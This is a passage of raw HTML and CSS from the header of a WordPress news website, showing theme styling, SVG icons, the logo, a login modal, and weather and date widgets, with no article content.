13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{padding-top:5px!important;padding-bottom:5px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:0280px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yashsiddhinews.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yashsiddhinews.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-03-at-6.45.35-PM-2.jpeg" alt="Logo"  title=""  width="1600" height="395" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-25px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000080}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000080}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}@media (max-width:767px){.tdi_19{position:relative}}</style>
<div class="tdi_18_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_18_rand_style{background-color:#000080!important}}</style></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_21{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_21:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_21:before{width:100%}}}</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_23{margin-left:-0px;margin-right:-0px}.tdi_23 .tdc-row-video-background-error,.tdi_23>.vc_column,.tdi_23>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_23{position:relative}}</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_22_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-left:-15px!important;padding-top:10px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-mobile-menu-button svg{width:22px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_26 .tdb-mobile-menu-button{color:#000080}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#000080}@media (max-width:767px){.tdi_26 .tdb-mobile-menu-button i{font-size:27px}.tdi_26 .tdb-mobile-menu-button svg{width:27px}.tdi_26 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_28{vertical-align:middle}}@media (max-width:767px){.tdi_28{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>@media (max-width:767px){.tdi_29{padding-top:5px!important;padding-bottom:5px!important}}</style>
<style>.tdi_29 .tdb-logo-a,.tdi_29 h1{align-items:flex-start}.tdi_29 .tdb-logo-a,.tdi_29 h1{justify-content:center}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_29 .tdb-logo-text-title{display:none}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_29 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_29 .tdb-logo-img{max-width:280px}.tdi_29 .tdb-logo-icon-svg svg{width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yashsiddhinews.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yashsiddhinews.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-03-at-6.45.35-PM-2.jpeg" alt="Logo"  title=""  width="1600" height="395" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_31{vertical-align:middle}}@media (max-width:767px){.tdi_31{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>@media (max-width:767px){.tdi_32{margin-right:-25px!important;margin-bottom:0px!important;padding-top:5px!important}}</style>
<style>.tdi_32{display:inline-block}.tdi_32{float:right;clear:none}.tdi_32 .tdb-block-inner{text-align:right}.tdi_32 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_32 .tdb-header-search-button-mob svg{width:22px}.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_32 .tdb-header-search-button-mob{color:#000080}.tdi_32 .tdb-header-search-button-mob svg,.tdi_32 .tdb-header-search-button-mob svg *{fill:#000080}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#000080;border-width:3px;width:100%;"></span>
<style scoped>.tdi_38{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_40{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:100%!important}}@media (max-width:767px){.tdi_40{width:100%!important}}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_42 .tdc-columns{width:100%}@media (min-width:767px){.tdi_42.tdc-row-content-vert-center,.tdi_42.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_42.tdc-row-content-vert-bottom,.tdi_42.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_42.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_42.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_42{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style>
<div class="tdi_41_rand_style td-element-style" ><style>.tdi_41_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}.tdi_44{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:-4px!important;margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:15px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_45{display:inline-block}.tdi_45 .td-icons{top:0px;color:#000000}.tdi_45 .tdb-weather-deg-wrap{color:#000000}.tdi_45 .tdb-weather-unit{color:#000000;font-family:Rubik!important;font-size:9px!important;line-height:1!important;font-weight:500!important}.tdi_45 .tdb-weather-city{color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}.tdi_45 .tdb-weather-deg{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">5.3</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">New York</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-right:15px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_46{display:inline-block}.tdi_46 .tdb-head-date-txt{color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Tuesday, January 13, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-right:15px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_47{display:inline-block}.tdi_47 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_47 .tdb-head-usr-name{color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}.tdi_47 .tdb-head-usr-log{color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}.tdi_47 .tdb-head-usr-log-icon-svg svg,.tdi_47 .tdb-head-usr-log-icon-svg svg *{fill:#000000;fill:#000000}.tdi_47 .tdb-head-usr-log i{color:#000000}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_48 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>.tdi_48{margin-right:16px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a 